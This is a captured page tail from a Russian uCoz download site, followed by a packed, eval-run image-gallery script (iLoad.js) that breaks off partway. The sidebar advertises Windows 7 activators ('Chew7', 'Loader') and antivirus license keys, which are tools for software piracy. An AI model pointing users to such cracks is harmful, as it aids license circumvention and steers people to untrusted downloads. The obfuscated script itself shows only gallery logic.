<a href="//onlyneeds.ucoz.com/load/soft/chew7_1_0_build_0_6_7_3_2011_eng_aktivator_windows/2-1-0-1194"><img src="/SAIT/Popular/Chew7.png" title="Chew7"></a>
<a href="//onlyneeds.ucoz.com/load/os/loader_2_1_9/5-1-0-5988"><img src="/SAIT/Popular/Loader.png" title="Активатор Windows 7"></a><br>
</div>
<!--</s>--><!-- </bc> --></td></tr>
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Популярные> -->

<!-- <Наши проекты> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Наши проекты<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<a href="/load/kljuchi_k_antivirusam/21"><img src="/SAIT/Baners/Baner_Antivir.jpg" width="180" title="Антивирусы. Ключи. Обновления." ><br>Безопасность. <br>Ключи. Обновления.</a><br><hr>
<a href="/load/vasanie/17"><img src="/SAIT/Baners/Baner_Vasanie.jpg" width="180" title="Вязание. Журналы. Схемы." ><br>Вязание. Журналы. Схемы.</a><br><hr>
<a href="/load/soft/2"><img src="/SAIT/Baners/Baner_Soft.jpg" width="180" title="Всегда свежий софт." ><br>Всегда свежий софт.</a><br><hr>
<a href="/load/muzyka/16"><img src="/SAIT/Baners/Baner_Music.jpg" width="180" title="Музыка. Шансон. Диско. Поп." ><br>Музыка. Шансон. Рок.<br>Диско. Поп.</a><br><hr>
<a href="/publ/sevastopol_istorija_foto/10"><img src="/SAIT/Baners/Baner_Sevast.jpg" width="180" title="Севастополь. История. Фото." ><br> Севастополь.<br>История. Фото.</a>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Наши проекты> --><!--/U1DRIGHTER1Z-->
</td>

</tr>
</table>
</div>
<!-- </middle> -->
</td></tr></table>
<!--U1BFOOTER1Z--><!-- На верх стр -->
<center><form action="javascript:scroll(0,0);"><button>На верх страницы</button></form></center><br>
<!-- /На верх стр -->

<!--Rating-->
<div align="right"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- end Rating -->

<!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=29697790&amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/29697790/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:29697790,lang:'ru'});return false}catch(e){}"/></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29697790 = new Ya.Metrika({id:29697790, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/29697790" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
 
<!-- Yandex -->
<a href="//yandex.ru/cy?base=0&amp;host=onlyneeds.ucoz.com" target="_blank"><img src="//www.yandex.ru/cycounter?onlyneeds.ucoz.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
<!-- Yandex -->

<table border="0" cellpadding="3" cellspacing="0" width="100%" style="background-color:#CCDAE4; height: 42px; color: #477293;background-image: url('/.s/t/221/19.gif');">
<tr><td valign="top" style="padding-top: 5px; padding-left: 20px;"><!-- <copy> -->Copyright MyCorp &copy; 2026 Вся информация на onlyneeds.ucoz.com публикуется посетителями сайта. Если Вы считаете, что Ваши права нарушены, сообщите нам об этом и мы примем меры.<!-- </copy> --></td>
<td valign="top" align="right" style="padding-top: 5px; padding-right: 20px;"><!-- "' --><span class="pbNxwYeb">Сайт создан в системе <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table><!--/U1BFOOTER1Z-->
</td></tr></table>
</body>

</html>
<!-- 0.0872219 (s757) -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/iLoad/iLoad.js
body_size: 19041
content:
// Галерея изображений iLoad версия 3.3.1 от Aleko
// Скачайте скрипт, прочитайте описание настроек и
// подробности по адресу www.studioad.ru/index/0-8
// Распространяется бесплатно для частных проектов
// при условии сохранения авторства исходного кода

(L=iload=iLoad=(function(L){eval(L)

L.zIndex=9999
L.attribute='title'
L.path='http://studioad.ru/iload/'
L.errorWidth=240
L.errorName='Ошибка!'
L.errorText='Не удалось загрузить изображение. Возможно адрес задан не верно или сервер временно не доступен.'
L.errorNameCss='display:block;font-weight:700;color:#999;padding-bottom:4px;'
L.errorDescCss='display:block;padding-bottom:4px;'
L.fontCss='font:11px Tahoma,Arial,Helvetica,sans-serif;color:#aaa;text-align:left;'
L.imageDescCss='display:block;'
L.imageNameCss='display:block;font-weight:700;color:#999;'
L.imageSetCss='display:block;'
L.imageInfoCss='display:block;'
L.splitSign='|'
L.bigButtonsDisabledOpacity=30
L.bigButtonsPassiveOpacity=100
L.bigButtonsActiveOpacity=70
L.minButtonsPassiveOpacity=50
L.minButtonsActiveOpacity=100
L.overlayAppearTime=200
L.overlayDisappearTime=200
L.containerAppearTime=300
L.containerDisappearTime=300
L.containerResizeTime=300
L.contentAppearTime=350
L.contentDisappearTime=200
L.loaderAppearTime=200
L.loaderDisappearTime=200
L.containerCenterTime=300
L.panelAppearTime=300
L.panelDisappearTime=300
L.arrowsTime=230
L.paddingFromScreenEdge=18
L.contentPadding=0
L.cornersSize=18
L.overlayOpacity=85
L.overlayBackground='#000000'
L.containerColor='#ffffff'
L.panelType=2
L.hidePanelWhenScale=true
L.closeOnClickWhenSingle=true
L.forceCloseButton=false
L.arrows=true
L.imageNav=true
L.showSize=true
L.forceFullSize=false
L.keyboard=true
L.dragAndDrop=true
L.preloadNeighbours=true
L.info=true
L.imageSetText=['<b>[N]</b> из <b>[T]</b>',' в группе "[S]"']
L.fileInfoText='Файл формата <b>[F]</b> размером <b>[W]х[H]</b> пикселей'
L.tips=['Предыдущее','Следующее','Закрыть','Слайдшоу','Пауза','Оригинал','Уместить в окне']
L.slideshowTime=3000
L.slideshowRound=true
L.slideshowClose=false

return L})((function(L){return '40 4W=7(){4O(3U);G(L.V){3U=6Y(7(){G(L.V){L.V=0,L.5U()}},L.slideshowTime)}},3M=!-[1,],7X=/^7 \\(/.8H([].sort),5H=7(){4R&&4O(4R);4R=6Y(L.6D,1M)},1Y=7(a){3M?4P.2F.returnValue=1A:a.preventDefault()},_c=7(){1N O.createElement("3H")},_a=7(d,c){d.2K(c)},63=7(){L.13.D.Y=2E.D.Y=K.D.Y=14.D.Y="5D"},6A=7(){K.D.Y=L.13.D.Y=2E.D.Y=14.D.Y=""},1R=7(a){G("7"==typeof a){a()}},3I=7(e,d,f){G(3M){e.attachEvent("on"+d,f)}U{e.addEventListener(d,f,1A)}},3F=7(e,d,f){G(3M){e.detachEvent("on"+d,f)}U{e.removeEventListener(d,f,1A)}},5O=7(a){a=a||4P.2F;1Z=a.clientX+L.1G(3);2H=a.clientY+L.1G(4)},1K=[],67={},5I=0,21=1A,4R,1Z,2H,3U,11,1J,1L,1H,1F,_tc,_bc,1I,1C,_inner,3G,K,2E,14,1B={54:[],4H:[],43:[],6B:[],6H:[],50:[],4T:[]};L.2C=L.1D=L.1O=L.19=1A;L.2Z="34";L.3R=L.29=L.2M=L.2O=L.23="";L.49=L.V=L.3J=L.C=L.3E=L.X=0;L.2F={add:7(a,b){G(!1B[a]){1N}1B[a].8K(b)},remove:7(a,b){G(!1B[a]){1N}1B[a].6Q((7(d,c){62(c--){G(d[c]===b){1N c}}})(1B[a],1B[a].2U),1)},2J:7(c){G(!1B[c]){1N}40 b=1B[c].2U;62(b--){1R(1B[c][b])}}};L.Q=7(g,i,e,j){40 d,b=0,c=7(m,o,n){G(m){G(3M){g.D.24=n==1M?"":"3L(M="+n+")"}U{g.D.M=n}}U{g.D[o]=n+"px"}};78(d in i){40 k=5I,h=0,a,f=d=="M",l=6P;62(k--){G(1K[k]&&1K[k].o==g&&1K[k].p==d){69(1K[k].6Z),1K.6Q(k,1,6P),l=k}}81(d){2S"M":h=3M?(g.D.24?6U(g.D.24.85(/\\d+/)):1M):6U(O.defaultView.getComputedStyle(g,6P)[d]);G(!3M){i[d]/=1M}4K;2S"marginTop":2S"5C":2S"3K":2S"31":h=2V(g.D[d]||0);4K;2S"J":h=g.2Y;4K;2S"I":h=g.1E;4K;2S"2B":h=g.4G;4K;2S"18":h=g.3Z}G(!l){l=5I++}G(e>0&&h!=i[d]){b++;(7(m,p,r,o,s,n){1K[m]={o:p,p:r,84:5M 8C().7O(),6Z:setInterval(7(){a=(5M 8C().7O()-1K[m].84)/e;G(n){G(3M){p.D.24="3L(M="+((o-s)*a+s)+")"}U{p.D.M=(o-s)*a+s}}U{p.D[r]=(o-s)*(a<0.5?2D.8R(2*a,3)+0*1:2-2D.8R(2*(1-a),3))/2+s+"px"}G(a>=1){69(1K[m].6Z);1K.6Q(m,1,6P);c(n,r,o);1R(j);j=1A}},8)}})(l,g,d,i[d],h,f)}U{c(f,d,i[d])}}G(!b){1R(j),j=1A}};L.1G=7(_){45(O){81(_){2S 1:1N 6X=="6V"?2X.6R:38.6R;2S 2:1N 6X=="6V"?2X.6G:38.6G;2S 3:1N 38.71||2X.71;2S 4:1N 38.73||2X.73}}};L.toString=L.valueOf=7(){1N"7 iLoad() {\\r\\n    [native code]\\r\\n}"};L.53=7(){L(L.3R,L.29,L.49)};L.59=7(){L(L.3R,L.29,L.49+1)};L.3S=7(){L(L.3R,L.29,L.49-1)};L.83=7(){L(L.3R,L.29,1)};L.last=7(){L(L.3R,L.29,L.X)};L.5U=7(){G(!L.V&&!L.1D&&L.X>1){L.V=1;G(L.X>1&&L.49<L.X){L.59()}U{G(L.32){L.83()}U{L.41&&L.44();L.V=0;4O(3U)}}}};L.5P=7(){G(L.V){L.V=0,4W(),L.53()}};L.3Q=7(){L.2Z="3Q";L.53()};L.2G=7(){L.2Z="2G";L.53()};L.75=7(a){G(L.1Q==2&&L.19){G(!L.1O){1F.2K(1J);L.Q(1J,{31:-(8V+L.B+L.1P)},L.5X,7(){a&&L.5R();L.1O=47})}U{a&&L.5R()}}};L.5F=7(d,a){G(L.1Q==2&&L.19){40 b=7(){L.Q(1J,{31:4},L.5J,7(){L.1O=1A;_a(14,1J);1R(d)})};G(L.1O&&(a||L.hidePanelWhenScale)){G(21&&L.2W){L.5K(b)}U{b()}}U{G(21&&L.2W){L.5K(d)}U{1R(d)}}}};L.5R=7(a){L.2W&&L.19&&L.Q(1J,{J:200,5C:-1M},L.5X,a)};L.5K=7(a){L.2W&&L.19&&L.Q(1J,{J:8O,5C:-76},L.5J,a)};L.8B=7(b){G(L.19&&!L.1D){G(!L.2C){1L.D.Y=1H.D.Y="";L.6D();L.1D=L.2C=47;L.Q(1L,{M:L.overlayOpacity},L.overlayAppearTime,7(){L.Q(1H,{M:1M},L.containerAppearTime,7(){1H.D.24="";L.1D=1A;1R(b);L.2F.2J("6B")})})}U{1R(b)}}};L.44=7(b){G(L.2C){L.5P();L.1D=47;L.3P(7(){L.13.12="";63();L.Q(1H,{M:0},L.containerDisappearTime,7(){1H.D.Y="5D";L.Q(1L,{M:0},L.overlayDisappearTime,7(){1L.D.Y="5D";6A();L.5B();L.5F(0,1);L.2C=L.1D=1A;1R(b);L.2F.2J("6H")})})})}};L.7W=7(){G(L.19){1N}L.19=47;3I(4P,"7U",5H);3I(O,"82",L.65);3I(O,"keyup",L.7J);3I(O.38,"5G",5O);L.13=_c();14=_c();11=_c();1J=_c();1H=_c();1L=_c();1F=_c();1I=_c();1C=_c();5L=_c();5A=_c();3O=_c();3G=_c();K=_c();2E=5M 60();1J.28="20";1L.28="7Q";14.28="8S";K.28="7E";1I.28="4A";1C.28="4B";1H.28="7T";1F.28="8P";11.D.1T="P:15;18:"+2V(L.B+L.1P)+"px;31:"+2V(L.B*2+L.1P)+"px;"+L.fontCss;1L.D.1T=1H.D.1T="Y:5D;M:0;24:3L(M=0)";1I.D.1T=1C.D.1T="R-31:"+-L.B+"px;";5L.D.1T="22:"+L.E+";18:"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;J:8T%;P:15;";5A.D.1T="22:"+L.E+";3K:"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;J:8T%;P:15;";3O.D.1T="2B:-"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;2I:25;P:36;";3G.D.1T="22:"+L.E+";2B:"+L.B*2+"px;z-1V:"+(L.1S+2)+";I:1M%;2I:25;P:36;";L.13.D.1T="7N:"+L.1P+"px;R:0 "+L.B+"px;";1J.D.1T="R-18:-8E";K.12=\'<b D="22:\'+L.E+\'"></b>\';1L.12="<br><D>.2A i {22:".3C(L.E,"}.20 i,.20 b,.4A b,.2A b,.55 p,.4B b{22-72:8Q(",L.6L,"7H.80);_background-72:5D;_filter:7Z:5T.7C.5N(4E=",L.6L,"7H.80,sizingMethod=crop)}.2A b{22-72:5D\\9;24:7Z:5T.7C.5N(4E=",L.6L,"7H.80)}.20 i,.20 b,.4A b,.2A b,.55 p,.4B b{Y:4J;J:86;I:8G}.7Q,.7E,.7T{18:0;2B:0;J:1M%;I:1M%}.7Q{22:",L.overlayBackground,";z-1V:",L.1S,";P:fixed;_position:15;7M:3X(6C(L.1G(2)+L.1G(4))+\'px\');7R:3X(6C(L.1G(1)+L.1G(3))+\'px\')}.7E{z-1V:",L.1S+4,";P:15}.7E b{Y:4J;P:36;I:1M%}.7T{z-1V:",L.1S+1,";P:15;7M:3X(6C(L.1G(2))+\'px\');7R:3X(6C(L.1G(1))+\'px\')}.8P{z-1V:",L.1S+2,";J:5V;I:5V;P:36}.4A,.4B{2I:25;P:15;z-1V:",L.1S+1,";J:7G;I:30px;2B:7S%;R-2B:-15px}.4A b{R:-56 0 0}.4B b{R:-56 0 0 -7G}#2A,#20,#4A,#4B{2I:25;P:15;z-1V:",L.1S+2,"}#2A{18:0;2B:0;}#20{18:0;31:0;}#4A{3K:0;2B:0;}#4B{3K:0;31:0;}.8S{2B:-7L;18:-7L;P:15;2R:25}.2A{7N:8N 0 0}.2A a{8D-2Z:0;Y:-moz-6F-box;Y:6F-4J;2I:25;R-3K:8N;I:8L;J:8L}.2A i{Y:4J;J:86;I:8G;M:",1-L.4M/1M,";24:3L(M=",1M-L.4M,")}.2A a:88 i{M:",1-L.4U/1M,";24:3L(M=",1M-L.4U,")}.2A b{2N:4Z}.20{P:15;z-1V:",L.1S,";J:5V;I:56;31:4px;18:7S%}.20 i{J:5V;I:56;2I:25;P:36;z-1V:",L.1S,"}.20 a{24:3L(M=",L.4S,");M:",L.4S/1M,";2B:7D;P:15;8D-2Z:0;Y:4J;2I:25;I:8J;J:8J;z-1V:",L.1S+2,"}.20 a:88{24:3L(M=",L.4V,");M:",L.4V/1M,"}.5Z{24:3L(M=",L.4L,")!4F;M:",L.4L/1M,"!4F;2N:34!4F}.5Z b{2N:34!4F}.20 b{2N:4Z;P:36}.55{z-1V:8M;2I:25;P:15;J:56;I:56;2B:0;3K:0;R-18:-8E}.55 p{R:0 0 0 -204px}.55 a{z-1V:",L.1S-1,";_z-1V:8M;P:15;2B:7D;18:7D}.55 .79 b{R:-4Q 0 0 -216px}.55 .77 b{R:-4Q 0 0 -192px}.20 .6O b{R:-4Q 0 0 -168px}.20 .6M b{R:-4Q 0 0 -144px}.20 .6N b{R:-4Q 0 0 -120px}.20 .6E b{R:-4Q 0 0 -72px}.20 .6I b{R:-4Q 0 0 -96px}.20 .6O{18:122px}.20 .6M{18:93px}.20 .6N{18:64px}.20 .6E{18:7D}.20 .6I{18:7G}.2A .77 b{R:-28px 0 0 -6W}.2A .79 b{R:-7K 0 0 -6W}.2A .6O b{R:0 0 0 -8A}.2A .6M b{R:0 0 0 -87}.2A .6N b{R:-7K 0 0 -8A}.2A .6E b{R:-7K 0 0 -87}.2A .6I b{R:0 0 0 -6W}</D>");_a(1H,1F);_a(O.38,1H);G(L.B>0){G(3M){O.createStyleSheet().addRule("v\\\\:1X","behavior: 8Q(#34#VML);Y:6F-4J;P:15;");1F.12=\'<3H id=2A D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+\'px;18:7A;2B:7A;"></v:1X></3H><3H id="4A" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:-"+L.B+\'px;2B:7A;"></v:1X></3H><3H id="20" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:7A;2B:-"+L.B+\'px;"></v:1X></3H><3H id="4B" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:-"+L.B+"px;2B:-"+L.B+\'px;"></v:1X></3H>\'}U{1F.12=\'<33 id=2A J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=4A J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=20 J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=4B J="\'+L.B+\'" I="\'+L.B+\'"></33>\';45(O.35("2A").3T("7V")){4C(),48=L.E,7F(L.B,L.B,L.B,0,2D.PI,1),6J()}45(O.35("20").3T("7V")){4C(),48=L.E,7F(L.B,0,L.B,0,2D.PI*2,1),6J()}45(O.35("4A").3T("7V")){4C(),48=L.E,7F(0,L.B,L.B,0,2D.PI,1),6J()}45(O.35("4B").3T("7V")){4C(),48=L.E,7F(0,0,L.B,0,2D.PI*2,1),6J()}}}1I.12=1C.12="<b></b>";_a(3G,L.13);_a(3G,K);_a(1F,5L);_a(1F,5A);_a(3O,3G);_a(1F,3O);_a(14,1I);_a(14,1C);_a(O.38,1L);_a(O.38,14);_a(14,2E);2E.4T=7(){2E.D.1T="2R:25;P:15;2B:7S%;18:7S%;R:-"+2V(L.B+2E.1E/2)+"px 0 0 -"+2E.2Y/2+"px";_a(3G,2E)};2E.4E=L.6L+"wait.gif";L.2F.2J("4T")};L.3W=7(a){G(L.19){2E.D.2R="7P",L.Q(K,{M:0},L.loaderAppearTime,a)}};L.5B=7(a){L.19&&L.Q(K,{M:1M},L.loaderDisappearTime,7(){2E.D.2R="25";1R(a)})};L.3P=7(a){G(L.19){K.D.2R="7P",L.Q(K,{M:1M},L.contentDisappearTime,a)}};L.6S=7(a){L.19&&L.Q(K,{M:0},L.contentAppearTime,7(){K.D.2R="25";1R(a)})};L.66=7(){G(L.19){G(!L.2C&&!L.1D){3F(4P,"7U",5H);3F(O,"82",L.65);3F(O,"keydown",L.7J);3F(O.38,"5G",5O);45(O.38){4X(1H);4X(1L);4X(14)}1K=[];L.19=21=L.1O=L.doAfter=1A;L.3R=L.29=L.2M=L.2O=L.23="";L.49=1Z=2H=L.V=5I=L.3J=L.C=L.3E=L.X=0;1B={54:[],4H:[],43:[],6B:[],6H:[],50:[],4T:[]}}U{L.44(L.66)}}};L.recreate=7(){L.66();L.7W()};L.6D=7(b,a){G(L.19){L.Q(1H,{2B:L.1G(4),18:L.1G(3)},!L.2C?0:L.3B,7(){G(!a){L.Q(1F,{2B:2D.61(L.1G(2)/2-1F.1E/2-(L.1Q==2?8I+L.B/2:0),0),18:2D.61(L.1G(1)/2-1F.2Y/2,0)},!L.2C?0:L.3B,b)}})}};L.89=7(b,a,c){G(L.19&&!L.1D){3M||L.3Y(1);G(b==1F.2Y&&a==1F.1E){1R(c);L.2F.2J("50")}U{L.1D=47;63();G(7X){L.Q(1H,{I:2D.61(L.1G(2)/2-a/2-(L.1Q==2?(8I+L.B/2):0),0)+a},L.3A)}L.Q(1F,{I:a,J:b},L.2C?L.3A:0,7(){6A();L.1D=1A;1R(c);L.2F.2J("50")})}L.Q(1H,{2B:L.1G(4),18:L.1G(3)},L.3B);L.Q(1F,{18:2D.5Y(2D.61(L.1G(1)/2-b/2,0)),2B:2D.5Y(2D.61(L.1G(2)/2-a/2-(L.1Q==2?(8I+L.B/2):0),0))},L.2C?L.3A:0)}};L.7J=7(a){G(L.keyboard&&L.2C){40 b=a.keyCode,e=String.fromCharCode(b).toLowerCase();G(b==27||e=="d"){1Y(a),L.44()}G(b==39||e=="c"){1Y(a),L.59()}G(b==37||e=="g"){1Y(a),L.3S()}G((b==16||e=="i")&&!L.V){1Y(a),L.5U()}G((b==17||e=="p")&&L.V){1Y(a),L.5P()}G(b>8U&&b<58){1Y(a),L(L.3R,L.29,b-8U)}}};L.65=7(d,e,p,m,a,g){40 k,b=0,f=[],n=1A,j=1A,s=[],h=O.links,c;G(!(3M?d.button==0:d.which==1)){1N}k=3M?4P.2F.srcElement:d.target;G(k==1H||k==1L){L.44();1N}62(47){G(k==O.38){1N}G(k.tagName=="A"&&5M RegExp("^i[lL]oad($|"+L.1W.30(/(.)/g,"\\\\$1")+".*)").8H(k.7Y)){4K}U{k=k.parentNode}}c=k.7Y;1Y(d);m=[];s[0]=k;G(c.2U>L.1W.2U+5){78(;b<h.2U;b++){G(h[b].7Y==c){m.8K(h[b])}}b=0;78(;b<m.2U;b++){G(k==m[b]){j=b+1,n=c.57(L.1W)[1],s=m}}}b=0;78(;b<s.2U;b++){40 l=s[b].getAttribute(L.attribute,0);G(l){g=l.57(L.1W);p=g[0];q=g[1]?g[1]:1A}U{q=p=1A}f[b]=s[b].2P+L.1W+(p||"")+(q?L.1W+q:"")}L(f,n,j)};L.4I=7(a){G(L.4N&&L.19){L.Q(1I,{18:0},L.3V,7(){14.2K(1I);1R(a)})}};L.46=7(a){G(L.4N&&L.19){L.Q(1C,{3K:0},L.3V,7(){14.2K(1C);1R(a)})}};L.68=7(a){G(L.4N&&L.19){1F.2K(1I),L.Q(1I,{18:-8W},L.3V,a)}};L.64=7(a){G(L.4N&&L.19){1F.2K(1C),L.Q(1C,{3K:-8W},L.3V,a)}};L.3Y=7(e){G(L.19&&L.X!=1&&L.C){40 k=L.C.2Y,b=L.C.1E,f=1F.4G+1H.4G,l=1F.3Z+1H.3Z,j=L.B+L.1P,h=2H>f+j&&2H<f+b+j?(1Z>l+k/2+j&&1Z<l+k+j?(L.X>1&&L.49<L.X?1:2):(1Z>l+j&&1Z<l+k/2+j?(L.X>1&&L.49-1>0?0:2):2)):2;G(h!=L.23||e){L.23=h;G(h==2||e==1){G(L.5S){L.C.D.2N="34"}L.4I();L.46()}U{G(L.5S){L.C.D.2N="4Z"}G(h==1){L.4I();L.64()}U{L.46();L.68()}}}}};7 L(l,n,y,o,i,c,f,k,h,g,j,z,q){G(L.19){y=y===0?0:(y||1);G(!L.1D&&y>0&&y<=l.2U){L.3R=l;L.X=l.2U;q=L.49;L.49=y;L.C=5M 60();G(L.preloadNeighbours){G(L.29===n){G(q===y-1){L.C=L.3E}U{G(q===y+1){L.C=L.3J}}}G(l[y-2]){L.3J=5M 60(),L.3J.4E=l[y-2].57(L.1W)[0]}G(l[y]){L.3E=5M 60(),L.3E.4E=l[y].57(L.1W)[0]}}L.29=n;j=l[y-1].57(L.1W);L.C.4E=j[0];L.2M=j[1];L.2O=j[2];L.2Z=L.forceFullSize&&L.2Z!="3Q"?"2G":L.2Z;L.2F.2J("43");G(L.4Y&&L.X==1){L.C.D.2N="4Z"}G(L.6T){i=0;L.C.onmousedown=7(_){c=1Z;f=2H;g=L.C.D.2N||"34";k=1F.3Z;h=1F.4G;i=1;1Y(_)};3I(O,"mouseup",1H.74=7(){i=0;L.C.D.2N=g})}3I(O,"5G",7(_){G(i){L.C.D.2N="move";1F.D.18=k+1Z-c+"px";1F.D.2B=h+2H-f+"px";1Y(_)}U{L.3Y()}});L.C.onclick=7(2F){1R(1H.74);G((c==1Z&&f==2H)||!L.6T){G(L.5S&&L.23<2&&L.X!=1){L.23?L.59():L.3S()}U{G(L.4Y&&L.X==1){L.44()}}}};L.8B(7(){40 2T=1A,26=1A,7I=47,5E=7(){G(7I){7I=1A;L.5B(7(){m(26)})}},13=!!L.13.12;L.C.4T=7(){G(!13){5E()}U{2T=47}};L.C.54=L.C.onabort=7(){2T=26=1;G(!13){5E()}};L.C.4E=L.C.4E;G(67[L.C.4E]||!j[0]){26=2T=1}G(13){G(L.1O){L.5F(7(){L.3P(7(){L.13.12="";G(2T||L.C.J){5E()}U{L.3W();13=1A}})})}U{L.3P(7(){L.13.12="";G(2T||L.C.J){5E()}U{L.3W();13=1A}})}}U{G(2T||L.C.J){5E()}U{L.3W()}}});7 m(26){G(26){G(26==1){67[L.C.4E]=1}L.2M=L.errorName;L.2O=L.errorText;L.C.J=L.errorWidth;L.C.I=0}U{_a(14,L.C)}40 cc=(L.B-L.1P)*2,CC=L.B+L.1P,e=L.1G(2)-cc-(L.1Q==2?2V(8V+L.B):0)-L.51*2,d=L.1G(1)-(L.4N?70:0)-cc-L.51*2,t=L.C.J,a=L.C.I,b=1,r,w,u=0,p=0,s=8O-cc,v=(L.X>1||n)||L.2M||L.2O||(L.5Q&&L.1Q==1)||L.8F;11.12=(L.2M?\'<42 D="\'+(26?L.errorNameCss:L.imageNameCss)+\'">\'+L.2M+"</42>":"").3C((L.2O?\'<42 D="\'+(26?L.errorDescCss:L.imageDescCss)+\'">\'+L.2O+"</42>":""),(L.X>1||n?\'<42 D="\'+L.imageSetCss+\'">\'.3C(L.6K[0].30("[N]",y).30("[T]",L.X),(n?L.6K[1].30("[S]",n):""),"</42>"):""),(L.8F&&!26?\'<42 D="\'+L.imageInfoCss+\'">\'.3C(L.fileInfoText.30("[F]",j[0].85(/\\.(\\w+)($|#|\\?)/)[1]).30("[W]",t).30("[H]",a),"</42>"):""),((L.X>1||L.5Q||t>d||a>e)&&L.1Q==1?"<3H 1U=2A>".3C((L.X>1&&(L.32||(y!=L.X||L.41&&L.V))?\'<a 2P="Z:L.\'+(!L.V?\'5U()" 2L="\'+L.2Q[3]+\'" 1U=6E\':\'5P()" 2L="\'+L.2Q[4]+\'" 1U=6I\')+"><b><i></i></b></a>":""),\'<a 2L="\'+L.2Q[2]+\'" 1U=6N 2P="Z:L.44()"><b><i></i></b></a>\',(L.X>1&&y>1?\'<a 2L="\'+L.2Q[0]+\'" 1U=6M 2P="Z:L.3S()"><b><i></i></b></a>\':""),(L.X>1&&y<L.X?\'<a 2L="\'+L.2Q[1]+\'" 1U=6O 2P="Z:L.59()"><b><i></i></b></a>\':""),"</3H>"):""));11.D.J=2D.61(L.C.J,s)+"px";_a(14,11);r=7(){t=u||t;a=p||a;u=t>d?d:t;11.D.J=u+"px";a=p=a/1M*(1M/t*u);w=2V(11.1E+CC);p=2D.5Y(p>e-w?e-w:p);u=2D.5Y(u/1M*(1M/a*p));11.D.J=u+"px";G(p<s){u=u/1M*(1M/p*s);p=s;b=8X}U{G(u<s){p=p/1M*(1M/u*s);u=s;b=8X}}G((p+11.1E+CC>e||u>d)&&b<10){b++;r()}U{L.C.D.J=u+"px";L.C.D.I=p+"px"}};z=7(){1N t>d-cc||a>e-(v?11.1E+CC:0)};L.C.I>s&&L.C.J>s&&L.2Z!="2G"&&z()&&r();21=z();t=u||t;a=p||a;G(!26){45(L.C.D){G(a<s){borderTop=(s-a)/2+"px 5W "+L.E;borderBottom=(s-a)/2+"px 5W "+L.E;a=s}G(t<s){borderLeft=(s-t)/2+"px 5W "+L.E;borderRight=(s-t)/2+"px 5W "+L.E;t=s}}}U{a=0}G(L.1Q==2){1J.12="<i></i>".3C(\'<a 2L="\',L.2Q[3],\'" 1U="6E\',L.X<2||(!L.32&&y==L.X)||L.V?" 5Z":"",\'" 2P="Z:L.5U()"><b></b></a><a 2L="\',L.2Q[4],\'" 1U="6I\',L.X>1&&(L.32||(y!=L.X||L.41))&&L.V?"":" 5Z",\'" 2P="Z:L.5P()"><b></b></a><a 2L="\',L.2Q[2],\'" 1U=6N 